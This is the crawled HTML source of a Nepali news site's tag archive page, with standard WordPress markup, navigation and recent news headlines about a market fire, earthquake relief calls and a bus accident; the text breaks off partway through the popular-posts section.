

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fewanepal.com/tag/%E0%A4%B8%E0%A4%95%E0%A4%BE%E0%A4%B0%E0%A4%BE%E0%A4%A4%E0%A5%8D%E0%A4%AE%E0%A4%95-%E0%A4%B8%E0%A4%A8%E0%A5%8D%E0%A4%A6%E0%A5%87%E0%A4%B6/
body_size: 12490
content:
<!doctype html>
<html lang="en-US" xmlns:og="http://opengraphprotocol.org/schema/" xmlns:fb="http://www.facebook.com/2008/fbml">
	<head>
		<meta charset="UTF-8">
		
		<meta name="description" content="Charioteer of The Journey">
		
		<meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		
				
		<!-- Global Font -->
		<link href="https://fonts.googleapis.com/css?family=Roboto:400,600,700" rel="stylesheet">

		<!-- Nepali Fonts -->
		<link href="https://fonts.googleapis.com/css?family=Niramit" rel="stylesheet">
		<link rel='stylesheet' id='custom-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Ek+Mukta:400,500,600,700,800' type='text/css' media='all' />
		<link rel='stylesheet' id='custom-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Mukta:400,500,600,700,800' type='text/css' media='all' />

		<!-- CSS ================================================== -->
		
		<!-- Bootstrap -->
		<link rel="stylesheet" href="https://fewanepal.com/wp-content/themes/News/assets/css/bootstrap.min.css">
		
		<!-- IconFont -->
		<link rel="stylesheet" href="https://fewanepal.com/wp-content/themes/News/assets/css/iconfonts.css">
		<!-- FontAwesome -->
		<link rel="stylesheet" href="https://fewanepal.com/wp-content/themes/News/assets/css/font-awesome.min.css">
		<!-- Owl Carousel -->
		<link rel="stylesheet" href="https://fewanepal.com/wp-content/themes/News/assets/css/owl.carousel.min.css">
		<link rel="stylesheet" href="https://fewanepal.com/wp-content/themes/News/assets/css/owl.theme.default.min.css">
		<!-- magnific -->
		<link rel="stylesheet" href="https://fewanepal.com/wp-content/themes/News/assets/css/magnific-popup.css">

		
		<link rel="stylesheet" href="https://fewanepal.com/wp-content/themes/News/assets/css/animate.css">

		<!-- Template styles-->
		<link rel="stylesheet" href="https://fewanepal.com/wp-content/themes/News/assets/css/style.css">
		<!-- Responsive styles-->
		<link rel="stylesheet" href="https://fewanepal.com/wp-content/themes/News/assets/css/responsive.css">
		
		<!-- Colorbox -->
		<link rel="stylesheet" href="https://fewanepal.com/wp-content/themes/News/assets/css/colorbox.css">

		<!-- HTML5 shim, for IE6-8 support of HTML5 elements. All other JS at the end of file. -->
		<!--[if lt IE 9]>
		  <script src="https://fewanepal.com/wp-content/themes/News/assets/js/html5shiv.js"></script>
		  <script src="https://fewanepal.com/wp-content/themes/News/assets/js/respond.min.js"></script>
		<![endif]-->
   
		
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>सकारात्मक सन्देश Archives - Fewa Nepal</title>
	<link rel="canonical" href="https://fewanepal.com/tag/सकारात्मक-सन्देश/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="सकारात्मक सन्देश Archives - Fewa Nepal" />
	<meta property="og:url" content="https://fewanepal.com/tag/सकारात्मक-सन्देश/" />
	<meta property="og:site_name" content="Fewa Nepal" />
	<meta property="og:image" content="https://fewanepal.com/wp-content/uploads/2019/12/fav.png" />
	<meta property="og:image:width" content="512" />
	<meta property="og:image:height" content="512" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@jhapatechnical" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://fewanepal.com/tag/%e0%a4%b8%e0%a4%95%e0%a4%be%e0%a4%b0%e0%a4%be%e0%a4%a4%e0%a5%8d%e0%a4%ae%e0%a4%95-%e0%a4%b8%e0%a4%a8%e0%a5%8d%e0%a4%a6%e0%a5%87%e0%a4%b6/","url":"https://fewanepal.com/tag/%e0%a4%b8%e0%a4%95%e0%a4%be%e0%a4%b0%e0%a4%be%e0%a4%a4%e0%a5%8d%e0%a4%ae%e0%a4%95-%e0%a4%b8%e0%a4%a8%e0%a5%8d%e0%a4%a6%e0%a5%87%e0%a4%b6/","name":"सकारात्मक सन्देश Archives - Fewa Nepal","isPartOf":{"@id":"https://fewanepal.com/#website"},"primaryImageOfPage":{"@id":"https://fewanepal.com/tag/%e0%a4%b8%e0%a4%95%e0%a4%be%e0%a4%b0%e0%a4%be%e0%a4%a4%e0%a5%8d%e0%a4%ae%e0%a4%95-%e0%a4%b8%e0%a4%a8%e0%a5%8d%e0%a4%a6%e0%a5%87%e0%a4%b6/#primaryimage"},"image":{"@id":"https://fewanepal.com/tag/%e0%a4%b8%e0%a4%95%e0%a4%be%e0%a4%b0%e0%a4%be%e0%a4%a4%e0%a5%8d%e0%a4%ae%e0%a4%95-%e0%a4%b8%e0%a4%a8%e0%a5%8d%e0%a4%a6%e0%a5%87%e0%a4%b6/#primaryimage"},"thumbnailUrl":"https://fewanepal.com/wp-content/uploads/2020/09/Yogesh-bhattari.jpg","breadcrumb":{"@id":"https://fewanepal.com/tag/%e0%a4%b8%e0%a4%95%e0%a4%be%e0%a4%b0%e0%a4%be%e0%a4%a4%e0%a5%8d%e0%a4%ae%e0%a4%95-%e0%a4%b8%e0%a4%a8%e0%a5%8d%e0%a4%a6%e0%a5%87%e0%a4%b6/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://fewanepal.com/tag/%e0%a4%b8%e0%a4%95%e0%a4%be%e0%a4%b0%e0%a4%be%e0%a4%a4%e0%a5%8d%e0%a4%ae%e0%a4%95-%e0%a4%b8%e0%a4%a8%e0%a5%8d%e0%a4%a6%e0%a5%87%e0%a4%b6/#primaryimage","url":"https://fewanepal.com/wp-content/uploads/2020/09/Yogesh-bhattari.jpg","contentUrl":"https://fewanepal.com/wp-content/uploads/2020/09/Yogesh-bhattari.jpg","width":1145,"height":531},{"@type":"BreadcrumbList","@id":"https://fewanepal.com/tag/%e0%a4%b8%e0%a4%95%e0%a4%be%e0%a4%b0%e0%a4%be%e0%a4%a4%e0%a5%8d%e0%a4%ae%e0%a4%95-%e0%a4%b8%e0%a4%a8%e0%a5%8d%e0%a4%a6%e0%a5%87%e0%a4%b6/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://fewanepal.com/"},{"@type":"ListItem","position":2,"name":"सकारात्मक सन्देश"}]},{"@type":"WebSite","@id":"https://fewanepal.com/#website","url":"https://fewanepal.com/","name":"Fewa Nepal","description":"Charioteer of The Journey","publisher":{"@id":"https://fewanepal.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fewanepal.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://fewanepal.com/#organization","name":"Fewa Nepal","url":"https://fewanepal.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://fewanepal.com/#/schema/logo/image/","url":"https://fewanepal.com/wp-content/uploads/2019/12/fav.png","contentUrl":"https://fewanepal.com/wp-content/uploads/2019/12/fav.png","width":512,"height":512,"caption":"Fewa Nepal"},"image":{"@id":"https://fewanepal.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/","https://x.com/jhapatechnical"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel="alternate" type="application/rss+xml" title="Fewa Nepal &raquo; सकारात्मक सन्देश Tag Feed" href="https://fewanepal.com/tag/%e0%a4%b8%e0%a4%95%e0%a4%be%e0%a4%b0%e0%a4%be%e0%a4%a4%e0%a5%8d%e0%a4%ae%e0%a4%95-%e0%a4%b8%e0%a4%a8%e0%a5%8d%e0%a4%a6%e0%a5%87%e0%a4%b6/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://fewanepal.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://fewanepal.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.5.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:6976d8dc159be*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='share-this-share-buttons-sticky-css' href='https://fewanepal.com/wp-content/plugins/sharethis-share-buttons/css/mu-style.css?ver=1755873089' type='text/css' media='all' />
<link rel='stylesheet' id='social-icons-general-css' href='//fewanepal.com/wp-content/plugins/social-icons/assets/css/social-icons.css?ver=1.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://fewanepal.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://fewanepal.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://fewanepal.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpac-css-css' href='https://fewanepal.com/wp-content/plugins/wpac-like-system/assets/css/front-end.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://fewanepal.com/wp-content/plugins/wpac-like-system/assets/font-awesome/css/all.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-v4-css' href='https://fewanepal.com/wp-content/plugins/wpac-like-system/assets/font-awesome/css/v4-shims.min.css' type='text/css' media='all' />
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js?ver=2.3.6#property=641855f7886bea00193ba6a0&amp;product=inline-buttons&amp;source=sharethis-share-buttons-wordpress" id="share-this-share-buttons-mu-js"></script>
<script type="text/javascript" src="https://fewanepal.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fewanepal.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://fewanepal.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.8" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://fewanepal.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.8" id="ppress-select2-js"></script>
<script type="text/javascript" id="wpac-ajax-js-extra">
/* <![CDATA[ */
var wpac_ajax_url = {"ajax_url":"https://fewanepal.com/wp-admin/admin-ajax.php","user_id":"0","user_ip":"3.128.153.74, 104.23.197.46"};
//# sourceURL=wpac-ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fewanepal.com/wp-content/plugins/wpac-like-system/assets/js/ajax.js?ver=6.9" id="wpac-ajax-js"></script>
<script type="text/javascript" src="https://fewanepal.com/wp-content/plugins/wpac-like-system/assets/js/frontend.js?ver=6.9" id="wpac-frontend-ajax-js"></script>
<link rel="https://api.w.org/" href="https://fewanepal.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://fewanepal.com/wp-json/wp/v2/tags/698" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fewanepal.com/xmlrpc.php?rsd" />

<link rel="icon" href="https://fewanepal.com/wp-content/uploads/2019/12/cropped-fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://fewanepal.com/wp-content/uploads/2019/12/cropped-fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fewanepal.com/wp-content/uploads/2019/12/cropped-fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://fewanepal.com/wp-content/uploads/2019/12/cropped-fav-270x270.png" />
	</head>
<body id="main-body">
			
		<!-- Header start -->
	<header id="header" class="header">
		<div class="container">
			<div class="row align-items-center justify-content-between">
				<div class="col-md-3 col-sm-12">
					<div class="logo">
						<a href="https://fewanepal.com/" class="custom-logo-link" rel="home"><img width="300" height="111" src="https://fewanepal.com/wp-content/uploads/2023/04/logo-fewa-nepal.png" class="custom-logo" alt="Fewa Nepal" decoding="async" /></a>                        	<div class="date"> <iframe scrolling="no" border="0" frameborder="0" marginwidth="0" marginheight="0" allowtransparency="true" src="https://www.ashesh.com.np/linknepali-time.php?dwn=only&font_color=333333&font_size=14&bikram_sambat=0&format=dmyw&api=962173k280" width="165" height="22"></iframe>     </div>
					
                        
						
					</div>
				</div><!-- logo col end -->

				<div class="col-md-7 col-sm-12 header-right">
					<div class="top__header__ads">

												<div><a href="https://www.facebook.com/narayanibaraha/"><img width="1500" height="158" src="https://fewanepal.com/wp-content/uploads/2020/10/baraha-gif-final.gif" class="image wp-image-2035  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" /></a></div>												
					</div>
				</div><!-- header right end -->
			</div><!-- Row end -->
		</div><!-- Logo and banner area end -->
	</header><!--/ Header end -->

	
	<nav class="header__nav">
		<div class="container">
			<div class="nav__wrap">
			<div class="cl-lg-12">
			<div class="row">
				<div class="left__ col-lg-8 col-md-7 col-sm-3 col-xs-2">
				<div class="sticky__logo hide float-left">
					<a href="" class=""> <img src="https://fewanepal.com/wp-content/uploads/2019/12/fav.png" /> </a>
					<span class="date__note">
					     <iframe scrolling="no" border="0" frameborder="0" marginwidth="0" marginheight="0" allowtransparency="true" src="https://www.ashesh.com.np/linknepali-time.php?dwn=only&font_color=fff&font_size=14&bikram_sambat=0&format=dmyw&api=962173k280" width="165" height="22"></iframe>   </span>
				</div>
					<a class="sidebar__collapse float-left" id="sidebarCollapse"> 
						<i class="fa fa-bars" style=" color: #FFF; position: relative; top: 2px; "> </i> 
						<!-- <svg width="30" height="30" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg" data-svg="menu" style="fill: white;"><rect x="2" y="4" width="16" height="1"></rect><rect x="2" y="9" width="10" height="1"></rect><rect x="2" y="14" width="16" height="1"></rect></svg> -->
					</a> 
					<ul id="desktop__only" class="nav-menu"><li id="menu-item-275" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-275"><a href="https://fewanepal.com/">होमपेज</a></li>
<li id="menu-item-274" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-274"><a href="https://fewanepal.com/category/news/">समाचार</a></li>
<li id="menu-item-2905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2905"><a href="https://fewanepal.com/category/paryatan/">पर्यटन</a></li>
<li id="menu-item-261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-261"><a href="https://fewanepal.com/category/prabhas/">प्रवास</a></li>
<li id="menu-item-2906" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2906"><a href="https://fewanepal.com/category/entertainment/">मनोरन्जन</a></li>
<li id="menu-item-2907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2907"><a href="https://fewanepal.com/category/relegions/">धर्म दर्शन</a></li>
<li id="menu-item-2910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2910"><a href="https://fewanepal.com/category/education/">शैक्षिक</a></li>
<li id="menu-item-2908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2908"><a href="https://fewanepal.com/category/economy/">अर्थ बजार</a></li>
<li id="menu-item-2909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2909"><a href="https://fewanepal.com/category/sports/">खेलकुद</a></li>
</ul> 
					
				</div>
				<div class="right__ col-lg-4 col-md-5 col-sm-9 col-xs-10">
					<ul class="right__btns">
						<li>
							<a class="icon__ search__"> 
								<i class="fa fa-search">  </i>
							</a>
						</li>
						
						<li>
							<a class="icon__ recent__"> 
								<i class="fa fa-clock-o">  </i>
							</a>
						</li>
						
						<li>
							<a class="icon__ popular__"> 
								<i class="fa fa-flash">  </i>
							</a>
						</li>
						
						<li>
							<a href="https://fewanepal.com/category/english" class="icon__ english__"> 
								<span> English </span> 
							</a>
						</li>
					</ul>	
					
				</div>
				</div>
				</div>
			</div>
		</div>
	
	
	
		<!-- Search Box -->
		<div class="search__box hide">
			<div class="container">
				<form action="https://fewanepal.com" method="GET">
					<div class="col-lg-12">
						<div class="row">
							<div class="col-lg-3">
								<div class="form-check no-calendar-icon">
									<input type="text" name="from" id="nepali-datepicker-from" class="form-control" placeholder="बाट ">
								</div>
							</div>

							<div class="col-lg-3">
								<div class="form-check no-calendar-icon">
									<input type="text" name="to" id="nepali-datepicker-to" class="form-control" placeholder="सम्म">
								</div>
							</div>
							<div class="col-lg-3">
								<div class="form-check no-keyword-icon">
									<input type="text" name="s" value="" class="form-control" placeholder="खोजशब्द">
								</div>
							</div>
							<div class="col-lg-3">
								<div class="mbl__mb__30">
										<input style="width: 80%; padding: .375rem .75rem; " type="submit" value="Search" class="btn btn-primary">
										<span class="close__search"> <i class="fa fa-close float-right"></i>
								</div>
							</div>
						</div>
					</div>
				</form>
			</div>
		</div>
		<!-- Search Box Ends -->
			
	<!-- Recent Posts -->
		<div class="recent__box hide">
			<div class="container">
				<div class="col-lg-12">
					<h2 class="block-title block-title-dark">
						<span class="title-angle-shap" style="font-size: 25px;"> ताजा अपडेट </span>
						<span class="close__btn close__resent"> <i class="fa fa-close">  </i> </span>
					</h2>
					<div class="row">
					
																	
						<div class="col-lg-4 col-md-12">
						
							<div class="list-post-block">
								<ul class="list-post">
								
									<li>
										<div class="post-block-style media">
											<div class="post-thumb thumb-md">
												<a href="https://fewanepal.com/2025/02/16/3093/">
													<img class="img-fluid" src="https://fewanepal.com/wp-content/uploads/2025/02/Aago-Lagi.jpg" alt="खोटाङको हलेसी बजारमा आगलागी,आगो नियन्त्रण बाहिर">
												</a>
											</div><!-- Post thumb end -->

											<div class="post-content media-body">
												<h2 class="post-title">
													<a href="https://fewanepal.com/2025/02/16/3093/"> खोटाङको हलेसी बजारमा आगलागी,आगो नियन्त्रण बाहिर </a>
												</h2>
											</div><!-- Post content end -->
										</div><!-- Post block style end -->
									</li><!-- Li end -->
								
								</ul><!-- List post end -->
							</div>
							
						</div>
						
											
						<div class="col-lg-4 col-md-12">
						
							<div class="list-post-block">
								<ul class="list-post">
								
									<li>
										<div class="post-block-style media">
											<div class="post-thumb thumb-md">
												<a href="https://fewanepal.com/2023/11/04/3069/">
													<img class="img-fluid" src="https://fewanepal.com/wp-content/uploads/2023/11/telicome.jpg" alt="भूकम्प प्रभावित क्षेत्रमा ५ दिनसम्मका लागि भ्वाइस कल र एसएमस सेवा निःशुल्क">
												</a>
											</div><!-- Post thumb end -->

											<div class="post-content media-body">
												<h2 class="post-title">
													<a href="https://fewanepal.com/2023/11/04/3069/"> भूकम्प प्रभावित क्षेत्रमा ५ दिनसम्मका लागि भ्वाइस कल र एसएमस सेवा निःशुल्क </a>
												</h2>
											</div><!-- Post content end -->
										</div><!-- Post block style end -->
									</li><!-- Li end -->
								
								</ul><!-- List post end -->
							</div>
							
						</div>
						
											
						<div class="col-lg-4 col-md-12">
						
							<div class="list-post-block">
								<ul class="list-post">
								
									<li>
										<div class="post-block-style media">
											<div class="post-thumb thumb-md">
												<a href="https://fewanepal.com/2023/10/23/3065/">
													<img class="img-fluid" src="https://fewanepal.com/wp-content/uploads/2023/10/APF-Nepal.jpg" alt="दशैंको टीका ग्रहणका लागि निःशुल्क बस सेवा सञ्चालन">
												</a>
											</div><!-- Post thumb end -->

											<div class="post-content media-body">
												<h2 class="post-title">
													<a href="https://fewanepal.com/2023/10/23/3065/"> दशैंको टीका ग्रहणका लागि निःशुल्क बस सेवा सञ्चालन </a>
												</h2>
											</div><!-- Post content end -->
										</div><!-- Post block style end -->
									</li><!-- Li end -->
								
								</ul><!-- List post end -->
							</div>
							
						</div>
						
											
						<div class="col-lg-4 col-md-12">
						
							<div class="list-post-block">
								<ul class="list-post">
								
									<li>
										<div class="post-block-style media">
											<div class="post-thumb thumb-md">
												<a href="https://fewanepal.com/2023/09/05/3057/">
													<img class="img-fluid" src="https://fewanepal.com/wp-content/uploads/2023/09/India-vs-Nepal-Highlights-Asia-Cup-2023.jpg" alt="एसिया कप अन्तर्गत नेपालमाथि भारतले सानदार जित">
												</a>
											</div><!-- Post thumb end -->

											<div class="post-content media-body">
												<h2 class="post-title">
													<a href="https://fewanepal.com/2023/09/05/3057/"> एसिया कप अन्तर्गत नेपालमाथि भारतले सानदार जित </a>
												</h2>
											</div><!-- Post content end -->
										</div><!-- Post block style end -->
									</li><!-- Li end -->
								
								</ul><!-- List post end -->
							</div>
							
						</div>
						
											
						<div class="col-lg-4 col-md-12">
						
							<div class="list-post-block">
								<ul class="list-post">
								
									<li>
										<div class="post-block-style media">
											<div class="post-thumb thumb-md">
												<a href="https://fewanepal.com/2023/08/29/3053/">
													<img class="img-fluid" src="https://fewanepal.com/wp-content/uploads/2023/08/tama.jpg" alt="तामाको भाँडामा राखिएको पानी पिउँदा मानव स्वास्थ्यप्रति सकारात्मक गुण प्रदान">
												</a>
											</div><!-- Post thumb end -->

											<div class="post-content media-body">
												<h2 class="post-title">
													<a href="https://fewanepal.com/2023/08/29/3053/"> तामाको भाँडामा राखिएको पानी पिउँदा मानव स्वास्थ्यप्रति सकारात्मक गुण प्रदान </a>
												</h2>
											</div><!-- Post content end -->
										</div><!-- Post block style end -->
									</li><!-- Li end -->
								
								</ul><!-- List post end -->
							</div>
							
						</div>
						
											
						<div class="col-lg-4 col-md-12">
						
							<div class="list-post-block">
								<ul class="list-post">
								
									<li>
										<div class="post-block-style media">
											<div class="post-thumb thumb-md">
												<a href="https://fewanepal.com/2023/08/24/3050/">
													<img class="img-fluid" src="https://fewanepal.com/wp-content/uploads/2023/08/bara-accidnet.jpg" alt="बारामा तीर्थयात्री चढेको बस दुर्घटना, ६ जनाको मृत्यु">
												</a>
											</div><!-- Post thumb end -->

											<div class="post-content media-body">
												<h2 class="post-title">
													<a href="https://fewanepal.com/2023/08/24/3050/"> बारामा तीर्थयात्री चढेको बस दुर्घटना, ६ जनाको मृत्यु </a>
												</h2>
											</div><!-- Post content end -->
										</div><!-- Post block style end -->
									</li><!-- Li end -->
								
								</ul><!-- List post end -->
							</div>
							
						</div>
						
												
					</div>
				</div>
			</div>
		</div>
		<!-- Recent Posts Ends-->
			
	
		<!-- Popular Posts -->
		<div class="popular__box hide">
			<div class="container">
				<div class="col-lg-12">
					<h2 class="block-title block-title-dark">
						<span class="title-angle-shap" style="font-size: 25px;"> धेरै पढिएको   </span>
						<span class="close__btn close__popular"> <i class="fa fa-close">  </i> </span>
					</h2>
					<div class="row">
					
							
				
						<div class="col-lg-4 col-md-6">
							<div class="sidebar-widget featured-tab post-tab mb-20">
								<div class="row">
									<div class="col-12">
										<div class="tab-content">
											<div>
												<div class="list-post-block">
													<ul class="list-post">
														<li>
															<div class="post-block-style media">
																<div class="post-thumb">
																	<a href="https://fewanepal.com/2020/10/07/1829/">
